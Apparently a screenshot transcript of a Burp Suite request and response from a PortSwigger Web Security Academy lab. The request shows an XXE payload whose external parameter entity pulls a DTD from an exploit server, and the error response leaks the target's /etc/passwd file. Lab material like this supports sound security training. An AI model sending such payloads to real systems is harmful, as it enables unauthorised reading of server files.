 Send
Cancel
Target: https://0a7d0069046a709780bf905600bf0026.web-s
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a7d0069046a709780bf905600bf0026.web-security-academy.net
3 Cookie: session=hSq8XwGFiQKm8eQvqrgCICzQlmOpTzYK
4 Content-Length: 234
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a7d0069046a709780bf905600bf0026.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7d0069046a709780bf905600bf0026.web-security-academy.net/product
?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a1800900435700780ba8f0501cb002f.exploit-server.net/ex
ploit"> %xxe;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,